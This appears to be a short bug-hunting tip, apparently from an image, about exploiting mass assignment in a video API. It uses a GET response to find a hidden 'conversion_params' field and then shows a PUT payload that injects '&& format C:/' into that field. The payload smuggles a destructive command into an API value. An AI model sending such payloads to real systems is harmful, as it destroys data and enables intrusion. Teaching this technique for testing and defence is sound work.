 PUT /api/videos/616
{"name":"my_video","format":"mp4"}
Mass Assignment in API?
Don't guess property names.
Simply find a GET endpoint
That returns all properties
Request:
GET /api/my_videos
Response:
{
[{"id":616,"file_name":"my_video.mp4",
"conversion_params":"-v codec h264"}]
}
PUT /api/videos/616
{"name":"my_video","format":"mp4",
"conversion_params":"-v codec h264 && format C:/"}
Craft malicious calls to exploit
hidden vulnerabilities